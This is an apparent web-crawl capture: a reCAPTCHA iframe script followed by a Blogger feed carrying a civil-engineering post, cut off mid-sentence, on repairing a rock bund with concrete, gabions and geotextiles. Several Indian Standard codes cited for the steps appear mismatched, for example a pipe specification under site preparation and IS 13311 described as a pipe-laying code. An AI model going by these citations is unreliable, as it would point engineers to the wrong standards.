

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wy9D_Kfk52_pbCeC0BuLPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768920640096');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.newhopeaarvi.com/feeds/posts/default/-/Methodology?alt=json-in-script&max-results=5&callback=jQuery11100361294508564179_1768920635555&_=1768920635556
body_size: 10020
content:
// API callback
jQuery11100361294508564179_1768920635555({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-739026123310967854"},"updated":{"$t":"2025-10-24T22:49:25.051+05:30"},"category":[{"term":"Civil Engineering"},{"term":"newhopeaarvi"},{"term":"Civil"},{"term":"General Civil"},{"term":"Engineering"},{"term":"Estimation"},{"term":"Accounting"},{"term":"Tricks"},{"term":"How to"},{"term":"BMC"},{"term":"Bricks"},{"term":"Concrete"},{"term":"Construction Engineering"},{"term":"Estimating"},{"term":"Expert's Talk"},{"term":"Methodology"},{"term":"Objective"},{"term":"Steel"},{"term":"Structural Engineering"},{"term":"1 Liners"},{"term":"Accomplish"},{"term":"Acid Reflux"},{"term":"An Introduction"},{"term":"Branch"},{"term":"Civil Engineer"},{"term":"Construction Cost"},{"term":"Construction Engineers"},{"term":"Expert Advices"},{"term":"Future"},{"term":"Geotechnical Engineering"},{"term":"Handover."},{"term":"Hardness"},{"term":"History"},{"term":"Important"},{"term":"Quality"},{"term":"Roofing"},{"term":"Site Preparation"},{"term":"Stones"},{"term":"Transport Engineering"},{"term":"Water Engineering"},{"term":"Windows 10"},{"term":"Windws 10"},{"term":"1000 Sqft"},{"term":"ABET"},{"term":"AICTE"},{"term":"Access"},{"term":"Accounting Classes"},{"term":"Accounting Degrees"},{"term":"Accounting Schools"},{"term":"Accounting Software"},{"term":"Accounting Training"},{"term":"Accreditation Board for Engineering and Technology"},{"term":"Achievement"},{"term":"Acid Reflux Diet"},{"term":"Acidity"},{"term":"Action"},{"term":"Activities"},{"term":"Admixture"},{"term":"Advice"},{"term":"Aggregates"},{"term":"Aim"},{"term":"Alkalinity"},{"term":"Annuity"},{"term":"Annuity Certain"},{"term":"Annuity Due"},{"term":"App"},{"term":"Aqueduct"},{"term":"Architectural"},{"term":"Aspect"},{"term":"Assessment"},{"term":"BC Layer"},{"term":"BIM"},{"term":"Backfilling"},{"term":"Base Period"},{"term":"Basic Things"},{"term":"Beam"},{"term":"Benefits"},{"term":"Bituminous Concrete"},{"term":"Bituminous Roads"},{"term":"Blast furnace slag"},{"term":"Bogues Compounds"},{"term":"Building Material and Construction"},{"term":"Building Planning"},{"term":"Business"},{"term":"Career Development"},{"term":"Cement"},{"term":"Centage Charges"},{"term":"Channel"},{"term":"Chemical Characteristics"},{"term":"Chrome Privacy Check"},{"term":"Circulation"},{"term":"Class A Type"},{"term":"Class B Type"},{"term":"Class C Type"},{"term":"Clear Cover"},{"term":"Climatic Affects"},{"term":"Closing"},{"term":"Coastal Engineering"},{"term":"Column"},{"term":"Commissioning"},{"term":"Common abbreviations"},{"term":"Compaction"},{"term":"Competing"},{"term":"Concentration"},{"term":"Conclusion"},{"term":"Concrete Cube"},{"term":"Connected Living"},{"term":"Construction Boom"},{"term":"Consulting Service"},{"term":"Corporations"},{"term":"Creep"},{"term":"Critical"},{"term":"Crop Period"},{"term":"Cube rate estimate"},{"term":"DPC"},{"term":"Data Security"},{"term":"Dates"},{"term":"Deadlines"},{"term":"Decompose"},{"term":"Deffered Annuity"},{"term":"Design"},{"term":"Desires"},{"term":"Detailed estimate"},{"term":"Drainage"},{"term":"Dressing"},{"term":"Drinking Water"},{"term":"Ductility"},{"term":"Earth"},{"term":"Earthquake Engineering"},{"term":"Economy"},{"term":"Effective Length"},{"term":"Efforts"},{"term":"Elegance"},{"term":"Endurance Limit"},{"term":"Entrepreneurship\nTime Management"},{"term":"Environmental Engineering"},{"term":"Evolution"},{"term":"Excavation"},{"term":"Experts Talk"},{"term":"FLOOR TO FLOOR"},{"term":"Fatigue"},{"term":"Finishing Work"},{"term":"Fix"},{"term":"Flat Slab"},{"term":"Fly ash"},{"term":"Foods to Avoid"},{"term":"Foot in the Door"},{"term":"Foundation"},{"term":"Framework"},{"term":"Furniture"},{"term":"GOING"},{"term":"GSB"},{"term":"Gabion"},{"term":"Gastroesophageal Reflux Disease"},{"term":"Gen"},{"term":"Geotextile"},{"term":"Goal"},{"term":"Granular Sub-Base"},{"term":"Green"},{"term":"Grouping"},{"term":"Home Automation"},{"term":"Hooke's Law"},{"term":"House Slab"},{"term":"IS Codes"},{"term":"Ideas"},{"term":"Infrastructure"},{"term":"Inspection"},{"term":"Installation Service"},{"term":"Intensive estimate"},{"term":"Irrigation Engineering"},{"term":"Item Rate estimate"},{"term":"Kerb"},{"term":"Key Points"},{"term":"Kor-watering"},{"term":"LANDING"},{"term":"LLC"},{"term":"Labor Calculations"},{"term":"Land Development"},{"term":"Legal"},{"term":"Level Crossing"},{"term":"Life"},{"term":"Lime"},{"term":"Limited Liability Company"},{"term":"Lock Option"},{"term":"Low self-esteem"},{"term":"MHRD"},{"term":"Main Components"},{"term":"Maintenance"},{"term":"Malleability"},{"term":"Mankind"},{"term":"Material Calculations"},{"term":"Materials Engineering"},{"term":"Maximum Steel"},{"term":"Metakaolin"},{"term":"Mindfulness"},{"term":"Minimum Pitch"},{"term":"Minimum Steel"},{"term":"Minimum size of Weld"},{"term":"Miscellaneous"},{"term":"Mortar"},{"term":"Motivation"},{"term":"Multi-Tasking"},{"term":"NOSING"},{"term":"Needs"},{"term":"Orientation"},{"term":"Outcomes"},{"term":"PCC"},{"term":"Paleo"},{"term":"Permissible Shear Stress"},{"term":"Perpetual Annuity"},{"term":"Personal Growth"},{"term":"Persuading"},{"term":"Plinth area estimate"},{"term":"Plumbing Services"},{"term":"Poisson's ratio"},{"term":"Present"},{"term":"Principal Cause"},{"term":"Priority"},{"term":"Privacy"},{"term":"Privacy."},{"term":"Productivity"},{"term":"Professional Engineers (PE)"},{"term":"Project Cost"},{"term":"Prospect"},{"term":"Psychological Trick"},{"term":"Questions"},{"term":"RCC"},{"term":"RISER"},{"term":"Rate Analysis"},{"term":"Reinforcement"},{"term":"Rent"},{"term":"Repair"},{"term":"Resilience"},{"term":"Revised estimate"},{"term":"Rewards"},{"term":"Rid of"},{"term":"Rise husky ash"},{"term":"Robotics"},{"term":"Rock Bund"},{"term":"Roominess"},{"term":"SOM"},{"term":"STRINGERS"},{"term":"Safe"},{"term":"Safe Foods"},{"term":"Sanitation"},{"term":"Scope"},{"term":"Secure"},{"term":"Selection"},{"term":"Self-improvement"},{"term":"Shear Wall"},{"term":"Signs"},{"term":"Silica fumes"},{"term":"Site Survey"},{"term":"Slab"},{"term":"Slump Cone"},{"term":"Smart Home"},{"term":"Smart Technology"},{"term":"Soil"},{"term":"Sole Proprietorship"},{"term":"Split Screen"},{"term":"Split Screen in Windows 10"},{"term":"Staircase"},{"term":"Startup"},{"term":"Steel Bending"},{"term":"Steel Binding"},{"term":"Stone"},{"term":"Strength of Materials"},{"term":"Stressful"},{"term":"Subgrade"},{"term":"Success"},{"term":"Successful"},{"term":"Super Passage"},{"term":"Superstructure"},{"term":"Supplementary estimate"},{"term":"Syphon Aqueduct"},{"term":"TREAD"},{"term":"Tack Coat"},{"term":"Tackle"},{"term":"Target"},{"term":"Taskbar"},{"term":"Tasks"},{"term":"Technique"},{"term":"Tenacity"},{"term":"Testing"},{"term":"Thermal Stresses"},{"term":"Thumb Rule"},{"term":"Timber"},{"term":"Tor Browser"},{"term":"Total Dissolved Solids"},{"term":"Toughness"},{"term":"Toxic Chemical Substance"},{"term":"Types of Estimation"},{"term":"UGC"},{"term":"Units"},{"term":"Valuation"},{"term":"Volume Calculations"},{"term":"Wants"},{"term":"Wasting"},{"term":"Water Resource"},{"term":"Weighing Risks"},{"term":"Well-being"},{"term":"Windows Defender"},{"term":"Wood"},{"term":"Work-Life Balance"},{"term":"actualization"},{"term":"advantages"},{"term":"book value"},{"term":"budgeting"},{"term":"chrome"},{"term":"confidence"},{"term":"contingency reserve."},{"term":"cost"},{"term":"cost estimation"},{"term":"depreciation"},{"term":"equipment costs"},{"term":"heartburn"},{"term":"industries"},{"term":"influencer"},{"term":"labor costs"},{"term":"lead and lift"},{"term":"main items of work"},{"term":"marketing"},{"term":"material costs"},{"term":"minerals"},{"term":"modular bricks"},{"term":"modulus of rigidity"},{"term":"niche industries"},{"term":"overhead costs"},{"term":"pH"},{"term":"project management"},{"term":"scrap value"},{"term":"self-worth"},{"term":"sinking fund"},{"term":"solutions"},{"term":"value"}],"title":{"type":"text","$t":"NeHoAa Tech"},"subtitle":{"type":"html","$t":"Get the latest updates from various categories directly to your inbox. Stay updated with NHA Blogs."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.newhopeaarvi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/739026123310967854\/posts\/default\/-\/Methodology?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.newhopeaarvi.com\/search\/label\/Methodology"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"New Hope Aarvi's Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08429694343409709431"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-739026123310967854.post-4437890321516272335"},"published":{"$t":"2023-03-30T18:21:00.001+05:30"},"updated":{"$t":"2023-03-30T18:21:01.321+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Assessment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Backfilling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Civil Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Construction Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Engineering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gabion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geotextile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Handover."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IS Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maintenance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Methodology"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PCC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RCC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Repair"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rock Bund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Site Preparation"}],"title":{"type":"text","$t":"The methodology for repairing and restoring a rock bund."},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EThe methodology for repairing and restoring a rock bund.\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkT-kvOaT8PiFBapnve8ItGGNHspvsD-d67n3vzmZZJVt9pWFIM2VJZPApeuflAmPyRpjddn4FnyGNI1M-RJGU5ftW3TSUUhzysXPIoeYwR4l8IhY-BvWlGpX8cmarr41ZXkSv8yLtqtDRx4I5eHWE1hsTl8EUQq1RczC0rfBGh3Zf_158S-oJf1-u\/s1100\/The%20methodology%20for%20repairing%20and%20restoring%20a%20rock%20bund..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"The methodology for repairing and restoring a rock bund.\" border=\"0\" data-original-height=\"500\" data-original-width=\"1100\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkT-kvOaT8PiFBapnve8ItGGNHspvsD-d67n3vzmZZJVt9pWFIM2VJZPApeuflAmPyRpjddn4FnyGNI1M-RJGU5ftW3TSUUhzysXPIoeYwR4l8IhY-BvWlGpX8cmarr41ZXkSv8yLtqtDRx4I5eHWE1hsTl8EUQq1RczC0rfBGh3Zf_158S-oJf1-u\/w640-h290\/The%20methodology%20for%20repairing%20and%20restoring%20a%20rock%20bund..jpg\" title=\"The methodology for repairing and restoring a rock bund.\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EGeneral Methodology\u003C\/h2\u003E\u003Cp\u003EThe methodology for repairing and restoring a rock bund, including the general civil works of PCC, reinforcement, shuttering, RCC, and gabion box filling with stones, geotextiles laying, checking, and inspecting is a multi-step process.\u0026nbsp;\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ESite Preparation\u003C\/h3\u003E\u003Cp\u003EThe first step in this process is site preparation. This involves clearing the area around the rock bund to be repaired and ensuring that it is clean and free of any debris or obstructions that could interfere with construction work.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EInspection and Assessment\u003C\/h3\u003E\u003Cp\u003EOnce the site is prepared, a thorough inspection of the rock bund should be carried out by a qualified engineer. This inspection will identify any areas of damage or deterioration that need to be addressed during the repair process.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesign and Engineering\u003C\/h3\u003E\u003Cp\u003EBased on the results of the inspection, a detailed design and engineering plan should be developed. This plan should include the specific repairs required, the materials to be used, and the construction methods to be employed.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConstruction of PCC and Reinforcement\u003C\/h3\u003E\u003Cp\u003EThe next step is to construct the PCC (Plain Cement Concrete) and reinforcement as per the design requirements. This involves excavating the damaged area, constructing a framework of reinforcement, and pouring concrete to form the new structure.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EShuttering and RCC\u003C\/h3\u003E\u003Cp\u003EOnce the PCC and reinforcement are in place, shuttering is done to support the RCC (Reinforced Cement Concrete) structure. After shuttering is completed, RCC is then poured into place following the design specifications.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGabion Box Filling with Stones\u003C\/h3\u003E\u003Cp\u003ENext, gabion boxes should be filled with stones as per the design requirements.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGeotextile Laying\u003C\/h3\u003E\u003Cp\u003EOnce the gabion boxes are filled, geotextiles should be laid over the top of the boxes to provide additional support and protection to the structure.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EChecking and Inspection\u003C\/h3\u003E\u003Cp\u003EThroughout the construction process, the project should be regularly checked and inspected by qualified engineers to ensure that it meets design specifications and is structurally sound.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EHandover\u003C\/h3\u003E\u003Cp\u003EOnce the project is complete, a final inspection should be carried out, and the project should be handed over to the client.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ESummary\u003C\/h3\u003E\u003Cp\u003EIn summary, the methodology for repairing and restoring a rock bund involves site preparation, inspection, and assessment, design and engineering, construction of PCC and reinforcement, shuttering and RCC, gabion box filling with stones, geotextile laying, checking and inspection, and finally handover to the client.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EDetailed Methodology\u003C\/h2\u003E\u003Cp\u003EHere is a detailed elaboration of each step involved in the methodology for repairing and restoring a rock bund, including the quality checks and relevant Indian Standard Codes (IS codes) wherever applicable:\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ESite Preparation\u003C\/h3\u003E\u003Cp\u003ESite preparation involves clearing the area around the rock bund to be repaired and ensuring that it is clean and free of any debris or obstructions that could interfere with construction work. The following steps need to be followed during site preparation:\u003C\/p\u003E\u003Cp\u003EExcavation of the damaged area should be carried out carefully to avoid causing additional damage to the structure.\u003C\/p\u003E\u003Cp\u003EThe excavation should be done to a depth that allows for the new structure's construction to be at the same level as the existing structure.\u003C\/p\u003E\u003Cp\u003EThe excavated area should be cleaned thoroughly, and any loose or weak material should be removed.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe removal of debris and obstructions should be checked for completeness.\u003C\/p\u003E\u003Cp\u003EThe excavation depth should be cross-checked against the design specifications.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 1904:1986 - Code of practice for the structural safety of buildings: foundation.\u003C\/p\u003E\u003Cp\u003EIS 4984:1995 - Specification for high-density polyethylene pipes for potable water supplies.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EInspection and Assessment\u003C\/h4\u003E\u003Cp\u003EInspection and assessment involve a thorough inspection of the rock bund by a qualified engineer. This inspection will identify any areas of damage or deterioration that need to be addressed during the repair process. The following steps need to be followed during the inspection and assessment:\u003C\/p\u003E\u003Cp\u003EThe inspection should be carried out by a qualified engineer who has experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EThe engineer should inspect the structure carefully, looking for any signs of cracking, shifting, or other forms of damage.\u003C\/p\u003E\u003Cp\u003EThe engineer should also inspect the soil and groundwater conditions around the structure to identify any potential issues that could affect the repair work.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe inspection report should be detailed and include all identified damages and their severity.\u003C\/p\u003E\u003Cp\u003EThe inspection report should be cross-checked with the design specifications to ensure that all repairs are accounted for.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 13311:1992 - Code of practice for laying of drainage and sewerage pipes.\u003C\/p\u003E\u003Cp\u003EIS 1498:1970 - Classification and identification of soils for general engineering purposes.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesign and Engineering\u003C\/h3\u003E\u003Cp\u003EDesign and engineering involve developing a detailed plan based on the inspection and assessment results. This plan should include the specific repairs required, the materials to be used, and the construction methods to be employed. The following steps need to be followed during design and engineering:\u003C\/p\u003E\u003Cp\u003EThe design should be prepared by a qualified engineer with experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EThe design should include a detailed description of all repairs required, including the materials to be used and the construction methods to be employed.\u003C\/p\u003E\u003Cp\u003EThe design should also include calculations of loads, stresses, and other factors that could affect the structure's stability.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe design should be reviewed and approved by a senior engineer with experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EThe design should be cross-checked against the inspection report to ensure that all identified damages are addressed.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 456:2000 - Indian standard code of practice for plain and reinforced concrete.\u003C\/p\u003E\u003Cp\u003EIS 7215:1974 - Specification for heavy-duty hard-drawn steel wire fabric for concrete reinforcement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EConstruction of PCC and Reinforcement\u003C\/h3\u003E\u003Cp\u003EConstruction of PCC and reinforcement involves excavating the damaged area, constructing a framework of reinforcement, and pouring concrete to form the new structure. The following steps need to be followed during the construction of PCC and reinforcement:\u003C\/p\u003E\u003Cp\u003EThe excavation depth should be cross-checked against the design specifications.\u003C\/p\u003E\u003Cp\u003EThe reinforcement should be placed as per the design specifications and tied together securely.\u003C\/p\u003E\u003Cp\u003EThe PCC should be poured into place and allowed to cure for the specified time.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe reinforcement should be checked for placement accuracy and distance between the bars as per design.\u003C\/p\u003E\u003Cp\u003EThe PCC should be inspected for proper curing.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 2502:1963 - Code of practice for bending and fixing of bars for concrete reinforcement.\u003C\/p\u003E\u003Cp\u003EIS 456:2000 - Indian standard code of practice for plain and reinforced concrete.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EShuttering and RCC\u003C\/h3\u003E\u003Cp\u003EShuttering and RCC involve constructing a formwork to support the RCC structure. After shuttering is completed, RCC is then poured into place following the design specifications. The following steps need to be followed during shuttering and RCC:\u003C\/p\u003E\u003Cp\u003EThe shuttering should be constructed as per the design specifications and securely anchored to the ground.\u003C\/p\u003E\u003Cp\u003EThe RCC should be poured into place in layers and vibrated to ensure that it is compacted.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe shuttering should be checked for proper alignment and level.\u003C\/p\u003E\u003Cp\u003EThe RCC should be checked for proper compaction and curing.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 4926:2003 - Ready mixed concrete – code of practice.\u003C\/p\u003E\u003Cp\u003EIS 12269:1987 - Specification for 53 Grade ordinary Portland cement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGabion Box Filling with Stones\u003C\/h3\u003E\u003Cp\u003ENext, gabion boxes should be filled with stones as per the design requirements. The following steps need to be followed during gabion box filling:\u003C\/p\u003E\u003Cp\u003EThe stones used for filling the gabion boxes should be tested for quality and size as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe gabion boxes should be filled with stones carefully, ensuring that they are packed tightly and evenly.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe stones should be checked for quality and size as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe filled gabion boxes should be checked for proper packing and evenness.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 2116:1980 - Specification for sand for masonry mortars.\u003C\/p\u003E\u003Cp\u003EIS 383:1970 - Specifications for coarse and fine aggregates from natural sources for concrete.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EGeotextile Laying\u003C\/h3\u003E\u003Cp\u003EOnce the gabion boxes are filled, geotextiles should be laid over the top of the boxes to provide additional support and protection to the structure. The following steps need to be followed during geotextile laying:\u003C\/p\u003E\u003Cp\u003EThe geotextiles used should be tested for quality and strength as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe geotextiles should be laid out over the gabion boxes carefully, ensuring that they are spread evenly and secured in place.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe geotextiles should be checked for quality and strength as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe geotextiles should be checked for evenness and secure placement.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 16085:2016 - Geotextiles – test methods for determining mechanical properties.\u003C\/p\u003E\u003Cp\u003EIS 13541:1992 - Guidelines for selection, design, and installation of geotextiles in road construction works.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EChecking and Inspection\u003C\/h3\u003E\u003Cp\u003EThroughout the construction process, the project should be regularly checked and inspected by qualified engineers to ensure that it meets design specifications and is structurally sound. The following steps need to be followed during checking and inspection:\u003C\/p\u003E\u003Cp\u003EThe project should be checked and inspected at regular intervals by a qualified engineer with experience in rock bund construction and repair.\u003C\/p\u003E\u003Cp\u003EAny issues identified during the checking and inspection process should be addressed promptly.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe checking and inspection reports should be detailed and include all identified issues and their severity.\u003C\/p\u003E\u003Cp\u003EThe issues identified should be addressed promptly to prevent any further damage to the structure.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 1200:1992 - Method of measurement of building and civil engineering works.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EHandover\u003C\/h3\u003E\u003Cp\u003EOnce the project is complete, a final inspection should be carried out, and the project should be handed over to the client. The following steps need to be followed during the handover:\u003C\/p\u003E\u003Cp\u003EA final inspection should be carried out by a qualified engineer to ensure that the project meets design specifications and is structurally sound.\u003C\/p\u003E\u003Cp\u003EThe project should be handed over to the client, along with all relevant documentation and warranties.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe final inspection report should be detailed and include all identified issues and their resolution.\u003C\/p\u003E\u003Cp\u003EAll relevant documentation and warranties should be provided to the client.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 15947-1:2012 - Construction contracts – general conditions: Part 1 – Contract agreement.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EBackfilling\u003C\/h3\u003E\u003Cp\u003EAfter the gabion boxes are filled and geotextiles are laid, backfilling should be carried out around the structure to provide additional support and stability. The following steps need to be followed during backfilling:\u003C\/p\u003E\u003Cp\u003EThe backfill material used should be tested for quality and compaction as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe backfill material should be placed in layers and compacted thoroughly to ensure that it is stable and supports the structure.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe backfill material should be checked for quality and compaction as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe backfilled area should be checked for proper compaction and stability.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 2720-7:1980 - Methods of test for soils: Determination of water content-dry density relation using light compaction.\u003C\/p\u003E\u003Cp\u003EIS 1498:1970 - Classification and identification of soils for general engineering purposes.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EMaintenance and Repair\u003C\/h3\u003E\u003Cp\u003ETo ensure the long-term stability and durability of the structure, regular maintenance and repair work should be carried out as per the design specifications. The following steps need to be followed during maintenance and repair:\u003C\/p\u003E\u003Cp\u003ERegular inspections should be carried out to identify any signs of damage or deterioration.\u003C\/p\u003E\u003Cp\u003EAny identified issues should be addressed promptly to prevent further damage to the structure.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EQuality Checks\u003C\/h4\u003E\u003Cp\u003EThe maintenance and repair work should be carried out as per the design specifications.\u003C\/p\u003E\u003Cp\u003EThe maintenance and repair work should be checked for completeness and effectiveness.\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERelevant IS Codes\u003C\/h4\u003E\u003Cp\u003EIS 456:2000 - Indian standard code of practice for plain and reinforced concrete.\u003C\/p\u003E\u003Cp\u003EIS 2502:1963 - Code of practice for bending and fixing of bars for 